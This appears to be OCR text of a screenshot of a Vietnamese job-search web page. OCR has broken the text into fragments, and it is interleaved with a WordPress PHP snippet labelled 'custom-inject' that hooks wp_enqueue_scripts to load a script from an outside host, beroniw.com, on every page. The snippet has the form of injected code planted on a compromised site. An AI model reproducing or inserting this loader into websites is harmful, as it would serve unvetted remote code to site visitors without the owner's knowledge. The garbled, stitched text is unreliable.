
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TÌM KIẾM CƠ HỘI VIỆC LÀM DÀNH RIÊNG CHO
BẠN